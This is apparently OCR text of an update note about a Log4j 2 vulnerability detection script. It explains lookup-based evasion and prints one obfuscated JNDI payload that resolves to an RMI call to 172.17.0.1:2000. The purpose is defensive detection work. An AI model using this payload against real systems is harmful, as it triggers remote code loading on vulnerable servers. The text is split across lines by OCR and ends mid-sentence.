
UPDATE
When I created the initial version of the script,
I was not aware of some of the intricacies of
Log4J 2 Lookups
and all evasion patterns that
can be used to avoid detection of the
vulnerability attack.
For example, the lookup
$
{
$
{
lower
:
JNDI
}:
$
{::-
r
}
$
{::-
m
}
$
{::-
i
}:
//172.17.0.1:2000/test}
will be
converted to the lookup
$
{
jndi
:
rmi
:
//172.17.0.1:2000/test}
and
will result in the RMI call.
The great article about evasion patterns that
are already used in the wild can be found on